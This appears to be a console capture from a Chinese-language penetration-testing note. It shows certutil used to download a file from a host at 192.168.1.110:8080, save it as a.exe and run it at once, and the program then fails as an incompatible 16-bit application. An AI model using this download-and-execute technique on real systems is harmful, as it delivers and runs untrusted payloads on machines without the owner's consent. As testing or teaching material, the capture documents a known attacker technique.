 C:\Users\Administrator\Desktop>certutil -urlcache -split -f http://192.168.1.110
:8080/aa.txt c:\Users\Administrator\Desktop\a.exe&&c:\Users\Administrator\Deskto
p\a.exe
**** 联机 ****
0000 ...
35dc
CertUtil: -URLCache 命令成功完成。
不支持的 16 位应用程序
由于与 64 位版本的 Windows 不兼容，此程序或功能“
\??\c:\Users\Administrator\Desktop\a.exe”无法启动或运行。请联系软件供
应商询问是否有与 64 位 Windows 兼容的版本。
确定